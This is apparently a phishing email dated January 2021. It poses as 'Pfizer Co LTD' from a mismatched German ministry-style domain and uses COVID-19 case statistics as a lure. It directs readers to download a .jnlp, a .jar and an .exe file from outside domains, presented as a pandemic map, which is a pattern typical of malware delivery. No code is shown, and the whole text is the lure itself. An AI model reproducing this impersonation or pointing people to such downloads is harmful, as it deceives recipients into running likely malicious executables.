 From: Pfizer Co LTD <DonaldAlbers@ministerium-gesundheit.com>
Sent on: Wednesday, January 27, 2021 9:50:48 PM
Subject: New strain covid-19

The coronavirus COVID-19 is affecting 219 countries and territories around the world and 2 international conveyances.
The day is reset after midnight GMT+0.
The list of countries and territories and their continental regional classification is based on the United Nations Geoscheme

://pandemic-info.com/map.jnlp

>>
://pandemic-info.com/map.jar
://maponlinedata.com/bin/mapdata.exe